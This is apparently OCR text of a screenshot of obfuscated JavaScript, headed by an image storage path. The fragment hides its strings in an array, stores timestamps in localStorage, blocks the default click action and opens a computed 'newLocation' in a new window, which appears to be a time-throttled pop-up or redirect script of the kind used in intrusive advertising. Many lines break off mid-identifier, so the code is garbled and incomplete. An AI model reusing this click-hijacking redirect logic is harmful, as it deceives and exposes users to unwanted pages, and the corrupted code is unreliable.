
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=
(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-
_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7)
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else